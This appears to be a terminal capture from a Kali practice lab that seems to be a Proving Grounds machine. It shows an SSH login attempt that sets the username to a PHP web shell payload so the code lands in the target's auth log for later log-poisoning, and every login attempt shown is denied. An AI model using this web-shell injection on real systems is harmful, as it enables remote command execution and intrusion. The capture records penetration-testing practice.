 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Ha_natraj]
└─$ sudo ssh '<?php system($_GET["cmd"]); ?>'@192.168.249.135
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
<?php system($_GET["cmd"]); ?>@192.168.249.135's password:
Permission denied, please try again.
<?php system($_GET["cmd"]); ?>@192.168.249.135's password:
Permission denied, please try again.
<?php system($_GET["cmd"]); ?>@192.168.249.135's password:
<?php system($_GET["cmd"]); ?>@192.168.249.135: Permission denied (publickey,password).